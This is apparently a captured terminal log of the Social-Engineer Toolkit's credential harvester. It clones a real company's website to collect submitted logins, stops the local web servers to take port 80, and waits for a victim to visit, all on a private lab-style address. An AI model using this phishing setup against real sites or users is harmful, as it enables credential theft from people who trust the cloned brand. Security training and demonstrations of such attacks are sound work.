 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.255.137]: 192.168.255
.137
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.hypergryph.com/
[*] Cloning the website: https://www.hypergryph.com/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless,
this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n]: y
Stopping apache2 (via systemctl): apache2.service.
Stopping nginx (via systemctl): nginx.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.